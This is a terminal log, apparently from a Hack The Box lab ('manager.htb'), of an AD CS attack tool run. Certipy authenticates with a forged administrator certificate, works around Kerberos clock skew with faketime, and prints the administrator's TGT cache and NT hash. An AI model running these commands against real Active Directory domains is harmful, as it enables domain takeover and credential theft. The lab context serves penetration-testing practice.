 ➜  autoadcspwner git:(main) ✗ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.236
File System
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@manager.htb'
[*] Using principal: 'administrator@manager.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
➜  autoadcspwner git:(main) ✗ faketime "$(ntpdate -q manager.htb | cut -d ' ' -f 1,2)" certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@manager.htb'
[*] Using principal: 'administrator@manager.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
➜  autoadcspwner git:(main) ✗